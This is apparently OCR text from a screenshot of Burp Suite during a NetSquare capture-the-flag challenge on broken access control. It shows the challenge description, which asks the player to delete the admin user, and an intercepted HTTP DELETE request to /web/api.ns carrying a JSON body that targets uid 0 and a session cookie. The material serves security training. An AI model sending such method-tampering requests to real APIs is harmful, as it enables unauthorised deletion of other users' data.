 Activities
Burp Suite Community Edition
Sep 18 18:51
HITB over the
WAF-bypass
JSfuck Deco
for loop java
enigma.test.net-square.c
Challenge List
REST API HTTP Methods
A5:2017-Broken Access Control
Access control weaknesses are common due to the lack of automated detection, and
lack of effective functional testing by application developers. Access control detection is
not typically amenable to automated static or dynamic testing. Manual testing is the best
way to detect missing or ineffective access control, including HTTP method (GET vs PUT,
etc), controller, direct object references, etc.
REST APIs enable you to develop any kind of web application having all possible CRUD
(create, retrieve, update, delete) operations.
We have provide insert data forms to the user, but some how attacker is able to delete
another user data. your task is to delete admin user with emp id is 1 and uid is 0.
Insert Your Data.
Enter Name : admin
Enter EID : 1
submit
0 User ID inserted Successfully.
NETSQUARE
secure • innovate • automate
Update Your Data.
Enter Name :
Find in page
Highlight All
Match Case
Matc
Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Extender Project options User options Learn IP Rotate InQL Scanner InQL Timer Bypass WAF
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://enigma.test.net-square.com:80 [162.252.242.53]
Forward Drop Intercept... Action Open Br... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 DELETE /web/api.ns HTTP/1.1
2 Host: enigma.test.net-square.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 42
9 Origin: http://enigma.test.net-square.com
10 Connection: close
11 Referer: http://enigma.test.net-square.com/web/c15.ns
12 Cookie: ENIGMA-SESSION=dfzafrMUrTG%2CU4TYVq-jpzdv1T4; ___utmc=37ba9c2450e2dcfc9e54aca5cc61
13
14 {
"uid":"0",
"uname":"admin",
"empid":"1"
}
INSPECTOR
? Search... 0 matches